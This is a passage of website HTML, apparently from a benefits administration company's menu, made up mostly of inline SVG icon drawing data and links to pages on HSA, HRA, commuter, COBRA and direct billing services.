l1.5,2.3c0.8,1.5,3.1,3.8,6.2,5.4c-38.5,13.1-65.4,30-68.5,32.3c-33.1,22.3-100.1,46.2-102.4,47.7c-29.2,10.8-50.8,13.1-74.7,8.5  c-18.5-3.8-35.4-11.5-51.6-20c-8.5-4.6-17.7-8.5-26.9-12.3c-3.8-1.5-42.3-16.2-42.3-16.2c-3.8-1.5-8.5,1.5-8.5,6.2l0.8,13.9  l0.8,6.9c-2.3,0-4.6,0-6.9,0.8c-0.8-1.5-2.3-3.1-3.1-4.6c-13.1-20.8-23.9-42.3-30.8-65.4c-2.3-6.9-3.8-13.1-5.4-20  c-0.8-3.1-1.5-6.2-2.3-10s-1.5-8.5-2.3-12.3c13.9-0.8,27.7-2.3,41.6-3.1l0.8,10l0.8,10l19.2-1.5c6.9-0.8,18.5-2.3,25.4-3.8  c10-1.5,20.8-0.8,33.1,2.3c7.7,2.3,14.6,4.6,23.1,7.7c5.4,2.3,10.8,3.8,16.2,5.4c6.2,2.3,13.1,4.6,19.2,6.2h0.8  c16.9,6.2,34.6,12.3,53.9,14.6c3.8,0.8,7.7,0.8,10.8,0.8c6.9,0.8,13.9,0.8,20.8,0c7.7-0.8,15.4-1.5,23.1-2.3  c7.7-0.8,14.6-2.3,23.1-3.1c1.5,0,2.3,0,3.8,0c6.9-0.8,13.9,0,19.2,0.8c0.8,0,0.8,0.8,0.8,0.8c0,0.8,0,2.3,0,2.3  c-2.3,3.1-7.7,4.6-13.1,5.4h-0.8c-1.5,0.8-3.1,0.8-4.6,1.5c-18.5,6.2-38.5,9.2-65.4,11.5c-8.5,0.8-16.2,0.8-23.1,0.8  c-1.5,0-3.8,0-5.4,0c-2.3,0-5.4-0.8-7.7,0c-2.3,0-5.4,1.5-6.9,3.8c-1.5,2.3-2.3,4.6-2.3,6.9c0,5.4,4.6,9.2,10,9.2h0.8  c1.5,0,3.1,0,4.6,0c1.5,0,3.8,0,5.4,0c7.7,0,15.4,0,26.2-0.8c28.5-2.3,50-6.2,70-12.3c1.5-0.8,3.1-0.8,4.6-1.5  c8.5-2.3,18.5-4.6,24.6-13.9c3.8-6.2,5.4-13.9,2.3-20.8c-2.3-6.9-7.7-11.5-14.6-13.1c-7.7-2.3-16.9-2.3-25.4-1.5  c-1.5,0-3.8,0-4.6,0.8c-7.7,0.8-15.4,1.5-23.1,3.1h-0.8c-6.9,0.8-14.6,1.5-21.6,2.3c-5.4,0.8-11.5,0.8-16.9,0  c-3.1,0-6.2-0.8-9.2-0.8c-16.9-2.3-33.1-7.7-50-13.9h-0.8c-6.2-2.3-13.1-4.6-20-6.9c-4.6-1.5-10-3.1-14.6-5.4l0,0  c-7.7-3.1-16.2-5.4-24.6-7.7c-19.2-5.4-38.5-4.6-53.9,0.8c-3.8,0-6.9,0.8-10.8,0.8c0-2.3,0-5.4-0.8-7.7  c-0.8-7.7-4.6-11.5-13.1-10.8c-21.6,1.5-43.1,3.1-64.7,4.6c-1.5,0-3.1,0.8-5.4,0.8c1.5,11.5,3.1,22.3,5.4,33.9  c1.5,6.9,3.1,14.6,4.6,21.6c8.5,31.6,23.1,61.6,41.6,89.3c0.8,0.8,0.8,1.5,1.5,2.3c0.8,1.5,3.8,3.1,5.4,3.1  c6.9,0,14.6-0.8,21.6-1.5c6.2-0.8,10.8-6.2,10.8-12.3l0,0c0-2.3,0-4.6,0-6.2c16.9,3.8,31.6,10.8,46.2,19.2  c14.6,8.5,30.8,15.4,46.9,19.2c3.8,0.8,7.7,1.5,11.5,2.3c8.5,1.5,16.9,2.3,25.4,2.3c18.5,0,38.5-3.8,60-11.5  c0.8,0,70.8-25.4,107-50c0,0,33.9-21.6,78.5-34.6c3.8-1.5,6.2-3.8,7.7-6.2C493.2,361,494,355.6,492.5,351z"></path>	<g>		<path class="st1" d="M310.8,167.1c-5.4-3.8-10.8-6.2-16.2-8.5c-4.6-2.3-9.2-3.8-12.3-6.2c-5.4-3.1-5.4-8.5-5.4-12.3   c0.8-4.6,3.8-8.5,8.5-10c2.3-0.8,4.6-1.5,7.7-1.5c2.3,0,4.6,0,7.7,0.8c4.6,0.8,8.5,2.3,12.3,4.6l0.8,0.8l1.5-3.1   c0.8-2.3,2.3-5.4,3.1-7.7c0-0.8,0-2.3-0.8-2.3c-0.8,0-1.5-0.8-1.5-0.8c-2.3-0.8-4.6-2.3-6.9-3.1c-2.3-0.8-5.4-0.8-7.7-1.5   c-0.8,0-1.5,0-3.1-0.8v-10H287v10.8h-1.5c-5.4,1.5-10,3.1-13.1,6.2c-6.2,4.6-10,12.3-10,20c0,7.7,3.1,14.6,8.5,19.2   s12.3,7.7,16.9,9.2c4.6,2.3,9.2,3.8,13.1,6.9c4.6,3.8,6.9,9.2,6.2,14.6c-0.8,5.4-3.8,9.2-9.2,11.5c-2.3,0.8-5.4,1.5-8.5,1.5   c-6.9,0-13.9-1.5-21.6-5.4l-3.1-1.5l-2.3,3.8c-0.8,2.3-1.5,4.6-2.3,6.2c-0.8,1.5,0,2.3,1.5,3.1c3.8,2.3,8.5,3.8,13.1,4.6   c2.3,0.8,4.6,0.8,6.9,0.8c0.8,0,1.5,0,2.3,0v10.8h12.3v-10c0.8,0,1.5-0.8,2.3-0.8c2.3-0.8,3.8-0.8,5.4-1.5   c10-4.6,16.2-11.5,17.7-21.6C323.9,182.5,320.1,173.2,310.8,167.1z"></path>		<path class="st1" d="M378.6,81.6c-23.1-23.1-53.9-36.2-87-36.2c-67,0-121.6,53.9-121.6,120.8c0,32.3,12.3,63.1,35.4,86.2   s53.9,36.2,86.2,36.2h0.8c67,0,121.6-54.6,121.6-121.6C414,135.5,401.6,104.7,378.6,81.6z M291.6,270.2L291.6,270.2   c-27.7,0-53.9-10.8-73.1-30.8s-30-45.4-30-73.1c0-56.2,46.9-102.4,103.1-102.4c27.7,0,53.1,10.8,72.3,30.8   c19.2,19.2,30,45.4,30,73.1C393.9,224,348.5,270.2,291.6,270.2z"></path>		<path class="st1" d="M290,93.9L290,93.9c6.2,0,10-3.8,10.8-8.5c0-2.3-0.8-5.4-2.3-6.9c-1.5-2.3-3.8-3.1-6.9-3.1   c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9C284.7,92.4,287.7,93.9,290,93.9z"></path>		<path class="st1" d="M339.3,90.1c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3c3.1,0,5.4-1.5,6.9-3.1   c3.8-3.8,3.1-10-0.8-13.9C343.9,90.9,341.6,90.1,339.3,90.1z"></path>		<path class="st1" d="M369.3,150.9c0.8,0,1.5,0,2.3,0c5.4-1.5,8.5-6.2,7.7-11.5c-0.8-4.6-4.6-7.7-9.2-7.7c-0.8,0-1.5,0-2.3,0   c-2.3,0.8-4.6,2.3-6.2,4.6c-1.5,2.3-1.5,4.6-1.5,7.7C360.9,147.8,364.7,150.9,369.3,150.9z"></path>		<path class="st1" d="M373.2,183.2c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-7.7,2.3-9.2,6.2c-0.8,2.3-0.8,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,7.7-2.3,9.2-6.2c0.8-2.3,0.8-5.4,0-7.7   C377.8,186.3,375.5,184,373.2,183.2z"></path>		<path class="st1" d="M338.5,223.2c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,3.1,0,5.4,0.8,7.7   c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-3.1,0-5.4-0.8-7.7   C345.5,224.8,342.4,223.2,338.5,223.2z"></path>		<path class="st1" d="M290.8,238.6c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9c1.5,1.5,3.8,3.1,6.2,3.8h0.8   c4.6,0,9.2-3.8,10-8.5C300,244,296.2,238.6,290.8,238.6z"></path>		<path class="st1" d="M242.3,221.7c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3   c3.1,0,5.4-1.5,6.9-3.1c1.5-1.5,2.3-4.6,2.3-6.9c0-2.3-1.5-4.6-3.1-6.9C246.9,222.5,244.6,221.7,242.3,221.7z"></path>		<path class="st1" d="M210.8,180.1c-5.4,0.8-8.5,6.2-7.7,11.5c0.8,4.6,4.6,7.7,9.2,7.7c0.8,0,1.5,0,2.3,0c5.4-0.8,8.5-6.2,7.7-11.5   C221.5,182.5,216.2,179.4,210.8,180.1z"></path>		<path class="st1" d="M217.7,130.1c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-6.9,2.3-8.5,5.4c-0.8,2.3-1.5,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,6.9-2.3,8.5-5.4C224.6,137.8,223.1,132.4,217.7,130.1z"></path>		<path class="st1" d="M244.6,88.6c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,2.3-0.8,5.4,0.8,7.7   c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-2.3,0.8-5.4-0.8-7.7S248.5,88.6,244.6,88.6z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Reimbursement Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/commuter-benefit-plans/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Icons" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;stroke:#538AB4;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#1B365D;stroke:#1B365D;stroke-width:4;stroke-miterlimit:10;}</style><path class="st0" d="M472,220.8h-23.6c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9H472c3.8,0,7-3.1,7-7v-65.5c0-3.8-3.1-7-7-7h-23.6 c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9H472c11.5,0,20.8,9.3,20.8,20.8V200C492.8,211.4,483.5,220.8,472,220.8L472,220.8z"></path><path class="st0" d="M63.7,220.8H40c-11.5,0-20.8-9.3-20.8-20.8v-65.5c0-11.5,9.3-20.8,20.8-20.8h23.7c3.8,0,6.9,3.1,6.9,6.9 c0,3.8-3.1,6.9-6.9,6.9H40c-3.8,0-7,3.1-7,7V200c0,3.8,3.1,7,7,7h23.7c3.8,0,6.9,3.1,6.9,6.9C70.6,217.7,67.5,220.8,63.7,220.8 L63.7,220.8z"></path><path class="st1" d="M316.4,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S320.2,27.7,316.4,27.7z"></path><path class="st1" d="M418.9,455.9H93.1c-20.1,0-36.4-16.3-36.5-36.5V50.3c0-20.1,16.3-36.4,36.5-36.5H161c3.8,0,6.9,3.1,6.9,6.9 s-3.1,6.9-6.9,6.9H93.1c-12.5,0-22.6,10.1-22.6,22.6v369.1c0,12.5,10.1,22.6,22.6,22.6h325.7c12.5,0,22.6-10.1,22.6-22.6V50.3 c0-12.5-10.1-22.6-22.6-22.6H351c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h67.9c20.1,0,36.4,16.3,36.5,36.5v369.1 C455.3,439.6,439,455.9,418.9,455.9L418.9,455.9z"></path><path class="st1" d="M238.7,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S242.5,27.7,238.7,27.7z"></path><path class="st1" d="M396.6,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C411,491.8,404.6,498.2,396.6,498.2C396.7,498.2,396.7,498.2,396.6,498.2z M348.7,455.9v28l47.9,0.5l0.4-28.4H348.7z"></path><path class="st1" d="M162.8,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C177.1,491.8,170.7,498.2,162.8,498.2z M114.9,455.9v28l47.9,0.5l0.4-28.4H114.9z"></path><path class="st1" d="M448.4,329.6H63.7c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9h384.8c3.8,0,6.9,3.1,6.9,6.9v220.6 C455.3,326.5,452.2,329.6,448.4,329.6C448.4,329.6,448.4,329.6,448.4,329.6z M70.5,315.7h370.9V109H70.6L70.5,315.7z"></path><path class="st0" d="M367.5,419.9c-19.1,0-34.5-15.4-34.6-34.5c0-19.1,15.4-34.5,34.5-34.6c19.1,0,34.5,15.4,34.6,34.5c0,0,0,0,0,0 C402,404.4,386.5,419.8,367.5,419.9z M367.5,364.6c-11.4,0-20.7,9.2-20.7,20.7c0,11.4,9.2,20.7,20.7,20.7c11.4,0,20.7-9.2,20.7-20.7 c0,0,0,0,0,0C388.1,373.9,378.9,364.6,367.5,364.6L367.5,364.6z"></path><path class="st0" d="M144.5,419.9c-19.1,0-34.5-15.5-34.5-34.5c0-19.1,15.5-34.5,34.5-34.5s34.5,15.5,34.5,34.5c0,0,0,0,0,0 C179,404.4,163.6,419.8,144.5,419.9z M144.5,364.6c-11.4,0-20.7,9.3-20.7,20.7c0,11.4,9.3,20.7,20.7,20.7c11.4,0,20.7-9.3,20.7-20.7 c0,0,0,0,0,0C165.2,373.9,156,364.6,144.5,364.6L144.5,364.6z"></path><path class="st0" d="M324.5,66.9h-137c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h137c3.8,0,6.9,3.1,6.9,6.9S328.3,66.9,324.5,66.9z"></path><path class="st1" d="M256,329.6c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9c3.8,0,6.9,3.1,6.9,6.9v220.6 C262.9,326.5,259.8,329.6,256,329.6z"></path><path class="st0" d="M306.1,376H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,372.9,309.9,376,306.1,376z"></path><path class="st0" d="M306.1,408.7H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,405.6,309.9,408.7,306.1,408.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Commuter Benefit Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/direct-billing/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<g>		<g>			<rect x="108.1" y="275.9" class="st0" width="287.8" height="19.1"></rect>			<rect x="108.1" y="379.5" class="st0" width="287.8" height="19.1"></rect>		</g>	</g>	<path class="st1" d="M398.4,496h-291c-36.7,0-61.4-25.5-61.4-62.2v-65.4c0-73.4,0-147.5,0-220.9c0-11.2,4-19.9,12-27.9  c30.3-29.5,60.6-59.8,91.7-90.1c9.6-9.6,20.7-13.6,34.3-13.6h216.9c34.3,0,60.6,26.3,60.6,60.6c0,38.3,0,77.3,0,115.6v242.4  c0,17.5-6.4,33.5-17.5,44.7C431.1,489.6,415.1,496,398.4,496z M398.4,476.8c12.8,0,23.1-4,31.1-12s12-18.3,12-31.1V191.4  c0-38.3,0-77.3,0-115.6c0-24.7-16.7-41.5-41.5-41.5H183.1c-8,0-14.4,2.4-20.7,8.8c-31.1,30.3-61.4,60.6-91.7,90.1  c-4,4-5.6,8-5.6,14.4c0,73.4,0,147.5,0,220.9v65.4c0,26.3,16.7,43.1,43.1,43.1h204.1H398.4"></path>	<path class="st0" d="M93,179.4v-19.9h72.6c16.7,0,23.9-7.2,23.9-23.1V63h19.9v73.4c0,27.1-15.9,43.1-43.1,43.1H93z"></path>	<path class="st0" d="M316.2,104.5c0-5.6,0-10.4,0-15.9c3.2,0,6.4,0,10.4,0c0,4.8,0,10.4,0,15.1c4,0.8,8,0.8,11.2,2.4  c3.2,0.8,5.6,2.4,8.8,3.2c0,0,0.8,0.8,0.8,1.6c-1.6,3.2-2.4,6.4-4,9.6c-4-2.4-8-4-12.8-4.8c-5.6-0.8-10.4-1.6-15.9,0.8  c-5.6,1.6-8.8,5.6-9.6,11.2c-0.8,5.6,0.8,10.4,5.6,13.6c4,2.4,8,4.8,12.8,6.4c5.6,2.4,11.2,4.8,15.9,8.8  c8.8,6.4,12.8,15.1,11.2,26.3c-1.6,10.4-8,17.5-17.5,21.5c-2.4,0.8-5.6,1.6-8.8,2.4c0,5.6,0,11.2,0,16.7c-4,0-7.2,0-10.4,0  c0-5.6,0-10.4,0-15.9c-4-0.8-7.2-0.8-11.2-1.6c-4.8-0.8-8.8-2.4-12.8-4.8c-0.8-0.8-0.8-0.8-0.8-2.4c0.8-3.2,2.4-6.4,3.2-9.6  c0.8,0.8,1.6,0.8,2.4,1.6c7.2,4,14.4,5.6,22.3,5.6c3.2,0,6.4-0.8,8.8-1.6c12-4.8,13.6-19.1,3.2-27.9c-4-3.2-8.8-5.6-13.6-7.2  c-6.4-2.4-12-5.6-16.7-9.6c-12-9.6-10.4-28.7,1.6-38.3c4-3.2,8.8-4.8,13.6-6.4C314.6,105.3,315.4,104.5,316.2,104.5z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Direct Billing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/health-savings-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<circle class="st0" cx="157.5" cy="289.6" r="16.3"></circle>	<path class="st1" d="M478.8,325.3c-4.6-4.6-4.6-13.9-3.9-24.8c0.8-16.3,1.5-37.2-20.9-48.8c-9.3-4.6-20.9-5.4-28.6-2.3  c-0.8,0-1.5,0.8-2.3,0.8l-3.1,1.5l-1.5-3.1c-13.9-24-35.6-43.4-62.7-57.3c-25.6-13.2-67.4-21.7-110.7-21.7  c-26.3,0-51.1,3.1-69.7,8.5h-1.5l-1.5-0.8c-12.4-7-25.6-12.4-41-17c-2.3-0.8-5.4-1.5-8.5-1.5c-9.3,0-19.4,4.6-24.8,11.6  c-5.4,7.7-7.7,17-4.6,26.3c2.3,7,4.6,16.3,7,23.2l0.8,1.5l-1.5,1.5c-12.4,13.2-22.5,27.9-28.6,44.1l-1.5,3.9h-2.3  c-5.4,0.8-10.1,1.5-15.5,1.5c-15.5,1.5-23.2,14.7-23.2,24.8c0,15.5,0,31.7,0,48.8c0,13.2,9.3,23.2,22.5,25.6l18.6,3.1l0.8,1.5  c7.7,17.8,18.6,34.1,32.5,48l1.5,1.5l-0.8,5.4c0,1.5-0.8,2.3-0.8,3.1l-4.6,34.8c-0.8,7.7,1.5,15.5,6.2,20.9  c5.4,6.2,12.4,9.3,20.1,9.3h48c6.2,0,11.6-1.5,16.3-5.4l2.3-2.3c3.9-3.9,6.2-8.5,7-14.7l0.8-6.2h3.1c25.6,0,87.5-1.5,106.1-2.3h3.1  l0.8,6.2c2.3,16.3,14.7,24,25.6,24h25.6h23.2c7.7,0,15.5-3.1,20.9-9.3c5.4-6.2,7.7-13.9,6.2-21.7l-3.9-26.3  c-0.8-7-1.5-13.2-2.3-20.1l0.8-10.8l0.8-0.8c23.2-31,34.1-71.2,28.6-109.2c-0.8-3.1-1.5-7-1.5-10.1c-1.5-6.2-2.3-11.6-1.5-17.8  l0.8-2.3h3.1c1.5,0,3.9,0.8,6.2,1.5c8.5,4.6,8.5,12.4,7.7,27.1c-0.8,13.9-0.8,29.4,10.8,41.8c2.3,2.3,5.4,3.1,8.5,3.1  s6.2-1.5,8.5-3.1C483.5,336.9,483.5,329.9,478.8,325.3z M387.5,398c-3.1,3.9-4.6,7.7-3.9,13.2c1.5,11.6,3.1,23.2,4.6,34.8l3.9,30.2  h-26.3h-29.4l0.8-3.9v-3.1c0-1.5,0-3.1-0.8-4.6c-1.5-14.7-9.3-20.9-23.2-19.4c-7,0.8-87.5,2.3-112.3,2.3h-5.4  c-2.3,0-3.9-0.8-5.4-0.8h-8.5l-3.1,8.5c0,0.8-0.8,2.3-0.8,3.9l-0.8,3.9c0,2.3-0.8,5.4-1.5,9.3l-0.8,2.3h-54.2l5.4-38.7  c0-0.8,0-1.5,0-2.3v-1.5c0.8-3.1,0.8-6.2,0.8-8.5s0-7.7-4.6-12.4c-16.3-14.7-27.1-31-34.1-50.3c-1.5-5.4-5.4-8.5-11.6-9.3  c-5.4-0.8-10.1-1.5-15.5-2.3l-8.5-0.8v-3.1c0-16.3,0-31,0-45.7v-3.1h3.1c6.2-0.8,13.9-1.5,20.9-2.3c6.2-0.8,10.8-3.9,13.2-10.1  c6.2-17,16.3-33.3,30.2-46.5c4.6-4.6,6.2-9.3,3.9-16.3s-5.4-19.4-8.5-28.6c-0.8-2.3,0-3.9,0.8-5.4c0.8-0.8,2.3-2.3,5.4-2.3h1.5  c15.5,4.6,28.6,10.8,41,17.8c1.5,0.8,4.6,1.5,7.7,1.5c2.3,0,4.6-0.8,6.2-0.8c17-5.4,41-8.5,66.6-8.5c40.3,0,77.4,7,99.9,18.6  c33.3,17,55,42.6,65,75.9c0,0.8,0.8,1.5,0.8,1.5l1.5,5.4c0.8,2.3,0.8,5.4,1.5,7.7C417.7,336.9,408.4,371.7,387.5,398z"></path>	<path class="st0" d="M309.3,239.3c-20.1-3.1-37.2-4.6-54.2-4.6h-1.5c-16.3,0-33.3,1.5-51.9,3.9c-3.9,0.8-7,2.3-9.3,4.6  c-1.5,2.3-2.3,6.2-1.5,9.3c2.3,7.7,7.7,10.8,16.3,8.5c31.7-6.2,65-6.2,96,0.8c1.5,0,3.1,0.8,4.6,0.8c6.2,0,10.8-3.1,12.4-9.3  c0.8-3.1,0.8-6.2-1.5-9.3C316.2,241.6,313.1,239.3,309.3,239.3z"></path>	<path class="st0" d="M255.1,142.5c35.6,0,65-29.4,65-65s-29.4-65-65-65s-65,29.4-65,65S219.5,142.5,255.1,142.5z M255.1,31  c25.6,0,45.7,20.9,45.7,45.7c0,25.6-20.9,45.7-45.7,45.7s-45.7-20.9-45.7-45.7S229.5,31,255.1,31z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Savings Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/cobra/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M329.2,283.4H265v-64.2c0-5.4-4.6-10.1-10.1-10.1c-5.4,0-10.1,4.6-10.1,10.1v64.2h-64.2  c-5.4,0-10.1,4.6-10.1,10.1s4.6,10.1,10.1,10.1h64.2v64.2c0,5.4,4.6,10.1,10.1,10.1c5.4,0,10.1-4.6,10.1-10.1v-64.2h64.2  c5.4,0,10.1-4.6,10.1-10.1S334.6,283.4,329.2,283.4z"></path>	<path class="st1" d="M478.5,151.1c-10.8-12.4-27.1-19.3-43.3-19.3H75.4c-16.2,0-32.5,7-43.3,19.3c-11.6,12.4-17,28.6-15.5,44.9  l15.5,205C34.4,432,60.7,456,91.7,456h328.8c30.9,0,56.5-24,59.6-54.9l15.5-205C495.5,179,489.4,162.7,478.5,151.1z M459.2,398.7  c-1.5,20.9-19.3,37.1-40.2,37.1h-328c-20.9,0-38.7-16.2-40.2-37.1l-15.5-205c-0.8-10.8,3.1-21.7,10.8-30.2  c7.7-8.5,17.8-12.4,29.4-12.4h359.8c11.6,0,21.7,4.6,29.4,12.4c7.7,8.5,11.6,19.3,10.8,30.2L459.2,398.7z"></path>	<path class="st0" d="M344.7,114.8c5.4,0,10.1-4.6,10.1-10.1v-5.4c0-24-19.3-43.3-43.3-43.3h-113c-24,0-43.3,19.3-43.3,43.3v5.4  c0,5.4,4.6,10.1,10.1,10.1s10.1-4.6,10.1-10.1v-5.4c0-13.2,10.8-24,24-24h113c13.2,0,24,10.8,24,24v5.4  C335.4,110.1,340,114.8,344.7,114.8z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">COBRA Administration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/hra-voluntary-employee-benefit-account-veba/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M385,490c0-1.6,0-8,0-9.7c0-6.4-0.8-13.7-4-20.9c-12.1-25.7-38.6-37-66-44.2c-19.3-5.6-22.5-12.1-20.9-21.7  l0,0l2.4-5.6c0.8-1.6,2.4-3.2,3.2-4.8c2.4-3.2,4-7.2,5.6-11.3c0.8-1.6,0.8-3.2,1.6-5.6v-1.6l0.8-0.8c0.8-0.8,1.6-1.6,2.4-1.6l7.2-8  c3.2-4.8,4-10.5,4-12.9l0.8-3.2c0-2.4,0.8-4,0.8-6.4c0-1.6,0-3.2,0-4.8c0-4.8-1.6-12.1-7.2-16.1l-1.6-1.6v-2.4c0-0.8,0-1.6,0.8-3.2  c1.6-5.6,2.4-12.1,2.4-17.7c0-9.7-1.6-18.5-6.4-25.7c-4.8-8-12.1-14.5-21.7-19.3c-2.4-0.8-4-1.6-5.6-2.4c-10.5-4-21.7-5.6-33-5.6  c-2.4,0-4.8,0-7.2,0c-7.2,0.8-16.1,0.8-24.9,4.8c-0.8,0.8-1.6,0.8-2.4,1.6c-3.2,2.4-6.4,4.8-8.8,8.8l-2.4,3.2H204  c-1.6,1.6-3.2,2.4-4,2.4c-4,1.6-7.2,4.8-9.7,8c-2.4,4.8-4,10.5-4.8,17.7c0,5.6,0,11.3,0.8,18.5c0,1.6,0.8,4,0.8,6.4l0.8,2.4l0.8,4  c-4.8,3.2-8,9.7-7.2,16.1c0,1.6,0,3.2,0,4.8c0,2.4,0.8,4.8,0.8,6.4v2.4c0.8,4.8,1.6,8.8,4,12.9c0.8,1.6,2.4,4,3.2,4.8  c1.6,1.6,3.2,2.4,4,4l0.8,0.8v1.6c2.4,7.2,4.8,13.7,8.8,19.3l4,5.6l0.8,0.8l0.8,0.8v0.8c1.6,8,0.8,16.1-20.9,22.5  c-24.1,6.4-54.7,20.1-66,44.2c-3.2,7.2-4,15.3-4,20.9c0,2.4,0,8,0,9.7c0,4.8,4,8.8,9.7,8.8c4.8,0,8.8-4,8.8-9.7c0-1.6,0-6.4,0-8.8  c0-6.4,0.8-10.5,2.4-13.7c6.4-14.5,24.9-25.7,53.9-33.8c26.5-7.2,37.8-21.7,33.8-43.4c-0.8-3.2-1.6-6.4-4-9.7l-4.8-6.4  c-3.2-4.8-4.8-9.7-6.4-16.1c-0.8-4-3.2-6.4-6.4-9.7l-1.6-0.8c0,0-0.8-0.8-1.6-1.6l0,0c0,0-0.8-0.8-0.8-1.6c-0.8-1.6-1.6-4-1.6-5.6  l-0.8-3.2c0-1.6-0.8-3.2-0.8-4.8v-3.2l4.8-2.4c3.2-1.6,4.8-5.6,4.8-8.8c0-4-0.8-8-1.6-11.3c0-1.6-0.8-3.2-0.8-4.8  c-0.8-6.4-0.8-11.3-0.8-16.1c0-3.2,0.8-6.4,1.6-8l0.8-1.6l1.6-0.8c3.2-1.6,5.6-3.2,8-4.8c3.2-2.4,4-4.8,5.6-6.4l0.8-1.6  c0.8-1.6,2.4-2.4,4-4c4.8-2.4,12.1-3.2,17.7-3.2c1.6,0,4,0,5.6,0c9.7,0,18.5,1.6,26.5,4.8c1.6,0.8,2.4,0.8,4,1.6  c5.6,2.4,10.5,6.4,12.9,11.3c2.4,4.8,4,9.7,4,16.1c0,4.8-0.8,8.8-1.6,13.7c-0.8,2.4-0.8,5.6-0.8,7.2v2.4c-0.8,2.4-0.8,6.4,0,9.7  c1.6,2.4,3.2,4.8,5.6,5.6l2.4,0.8v3.2c0,1.6,0,3.2-0.8,4.8c0,1.6-0.8,2.4-0.8,4c0,2.4-0.8,4-1.6,5.6l-2.4,2.4  c-1.6,1.6-4,3.2-5.6,5.6c-2.4,3.2-4,7.2-4,10.5c0,0.8,0,1.6-0.8,2.4c0,0.8-0.8,0.8-0.8,1.6c-0.8,2.4-1.6,4-3.2,6.4l2.4,2.4  